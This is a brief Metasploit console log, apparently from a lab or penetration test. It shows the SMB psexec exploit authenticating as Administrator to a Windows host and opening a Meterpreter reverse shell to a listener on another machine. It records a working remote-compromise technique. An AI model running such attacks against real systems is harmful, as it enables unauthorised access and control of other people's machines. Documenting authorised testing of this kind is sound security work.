 msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.23.3:4444
[*] 10.4.29.129:445 - Connecting to the server...
[*] 10.4.29.129:445 - Authenticating to 10.4.29.129:445 as user 'Administrator'...
[*] 10.4.29.129:445 - Selecting PowerShell target
[*] 10.4.29.129:445 - Executing the payload...
[*] Sending stage (200262 bytes) to 10.4.29.129
[-] Meterpreter session 1 is not valid and will be closed
[*] 10.4.29.129 - Meterpreter session 1 closed.
[+] 10.4.29.129:445 - Service start timed out, OK if running a command or non-service
executable...
[*] Sending stage (200262 bytes) to 10.4.29.129
[*] Meterpreter session 2 opened (10.10.23.3:4444 -> 10.4.29.129:49737) at 2024-05-06
15:06:27 +0530